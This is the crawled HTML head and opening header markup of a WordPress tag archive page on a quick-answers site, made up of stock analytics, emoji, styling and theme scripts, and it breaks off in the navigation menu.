

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/remain-proactive/
body_size: 12668
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/cant-pay-your-taxes-heres-what-you-can-do/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Remain proactive &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Remain proactive Tag Feed" href="https://fastquickanswer.com/tag/remain-proactive/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-remain-proactive tag-1437 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
